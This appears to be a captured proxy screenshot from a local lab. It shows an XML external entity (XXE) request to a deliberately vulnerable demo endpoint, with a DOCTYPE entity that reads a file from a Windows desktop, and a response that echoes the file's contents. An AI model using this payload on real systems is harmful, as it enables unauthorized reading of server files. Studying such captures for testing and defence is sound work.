 Send Cancel < > Target: http://127.0.0.1:8886 HTTP/1
Request
Pretty Raw Hex \n
1 POST /domdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 134
10
11 <?xml version="1.0"?>
12 <!DOCTYPE root [
13 <!ENTITY file SYSTEM "file:///C:/Users/powerful/Desktop/test.txt">
14 ]>
15 <root>
&file;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 21
4 Date: Wed, 04 Jan 2023 02:39:59 GMT
5 Connection: close
6
7 #text: power7089$666
8
必